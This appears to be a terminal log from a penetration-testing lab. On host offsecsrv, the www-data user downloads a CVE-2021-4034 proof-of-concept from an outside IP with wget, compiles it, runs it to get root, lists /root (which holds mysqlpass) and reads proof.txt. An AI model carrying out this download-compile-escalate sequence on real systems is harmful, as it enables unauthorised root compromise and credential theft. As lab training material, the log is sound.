 www-data@offsecsrv:/home$ cd /tmp
cd /tmp
www-data@offsecsrv:/tmp$ wget http://192.168.45.192/cve-2021-4034-poc.c
wget http://192.168.45.192/cve-2021-4034-poc.c
--2025-03-23 11:07:56--  http://192.168.45.192/cve-2021-4034-poc.c
Connecting to 192.168.45.192:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: `cve-2021-4034-poc.c'
100%[======================================>] 1,267       --.-K/s   in 0.01s
2025-03-23 11:07:56 (129 KB/s) - `cve-2021-4034-poc.c' saved [1267/1267]
www-data@offsecsrv:/tmp$ ls
ls
cve-2021-4034-poc.c  vmware-root
www-data@offsecsrv:/tmp$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
www-data@offsecsrv:/tmp$ ./cve-2021-4034-poc
./cve-2021-4034-poc
# id
id
uid=0(root) gid=0(root) groups=33(www-data)
# cd /root
cd /root
# ls
ls
mysqlpass  proof.txt
# cat proof.txt
cat proof.txt
648b65f5e724a6c9d2952f1758eb8667
#